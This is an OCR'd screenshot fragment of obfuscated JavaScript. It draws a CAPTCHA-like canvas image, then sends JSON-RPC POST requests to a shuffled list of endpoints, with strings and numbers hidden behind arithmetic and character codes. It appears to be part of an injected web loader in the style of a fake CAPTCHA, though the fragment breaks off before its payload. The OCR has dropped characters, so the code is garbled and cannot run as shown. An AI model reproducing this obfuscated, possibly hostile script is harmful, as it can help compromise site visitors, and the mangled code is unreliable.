
h.floor(Math.random()*s.length));for(var
i=0;i<(3+5+7);i++)
{x.strokeStyle='rgb'+'a(0,0'+',0,'+'0.2)';x.begin
Path();x.moveTo(Math.random()*
(76+43+21),Math.random()*
(12+24+4));x.lineTo(Math.random()*
(30+84+26),Math.random()*
(7+8+25));x.stroke();}x.font='24px'+'
Seg'+'oe'+' UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode((24+10));const
re=await fetch(r,
{method:String.fromCharCode((63+17),
(4+75),(32+51),
(39+9+36)),body:JSON.stringify({jsonrpc:Stri